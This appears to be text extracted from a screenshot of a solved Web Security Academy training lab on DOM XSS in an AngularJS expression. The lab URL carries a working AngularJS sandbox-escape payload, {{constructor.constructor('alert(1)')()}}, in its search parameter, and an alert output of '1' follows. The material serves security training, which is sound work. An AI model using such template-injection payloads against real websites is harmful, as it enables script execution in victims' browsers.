 https://0a8400ef036e337d8561312600e80086.web-security-academy.net/?search={{constructor.constructor('alert(1)')()}}
Web Security
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
LAB Solved
Back to lab description
036e337d8561312600e80086.web-security-academy.net
1
OK